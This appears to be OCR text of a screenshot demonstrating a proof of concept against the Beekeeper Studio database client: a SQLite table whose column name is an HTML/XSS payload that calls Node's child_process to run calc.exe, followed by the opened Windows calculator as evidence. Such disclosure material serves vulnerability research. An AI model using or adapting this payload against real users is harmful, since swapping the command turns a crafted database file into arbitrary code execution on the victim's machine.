 Player
File Edit View Tools Help
users.db - Beekeeper Studio
C:\Users\LEE\Desktop\users.db +
Query #1
PoC [all] x
Upgrade
Filter
id equals Enter Value
ENTITIES 2 +
id integer test text <img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)"> text
PoC
id integer
test text
<img src=# onerror="require(`child_process`).exec(`C:/Windows/S... text
sqlite_sequence
TEXT
계산기
표준
0
MC MR M+ M− MS M~
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
No Data